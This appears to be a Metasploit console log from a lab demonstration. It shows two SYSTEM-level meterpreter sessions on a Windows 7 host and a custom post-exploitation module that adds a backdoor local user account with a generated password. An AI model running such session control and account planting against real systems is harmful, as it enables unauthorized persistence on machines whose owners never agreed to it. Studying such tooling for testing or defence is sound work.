 msf6 post(windows/manage/session_test) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MAJOR-PC 192.168.177.135:4444 -> 192.168.177.128:52054 (192.168.177.128)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MAJOR-PC 192.168.177.135:4444 -> 192.168.177.128:52055 (192.168.177.128)
msf6 post(windows/manage/session_test) > show options
Module options (post/windows/manage/session_test):
Name Current Setting Required Description
---- --------------- -------- -----------
Add_user false no 是否添加用户
GetSystem false yes 获取目标System权限.
PassWord no 密码
SESSION yes The session to run this module on.
UserName no 用户名
msf6 post(windows/manage/session_test) > set add_user true
add_user => true
msf6 post(windows/manage/session_test) > set session 1
session => 1
msf6 post(windows/manage/session_test) > set username test
username => test
msf6 post(windows/manage/session_test) > run
[*] 检查Session会话权限
[+] Current User is Admin
[+] Target Os: Windows 7 (6.1 Build 7601, Service Pack 1).
[+] 当前权限为System
[*] 你没有设置密码，默认密码：63RsRR13
[+] 添加用户：test : 63RsRR13
[*] Post module execution completed
msf6 post(windows/manage/session_test) >